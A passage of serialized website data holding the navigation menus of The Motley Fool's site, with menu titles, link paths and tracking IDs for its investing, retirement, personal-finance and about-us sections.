OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L30\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L30\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L30\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L32\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L33\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full 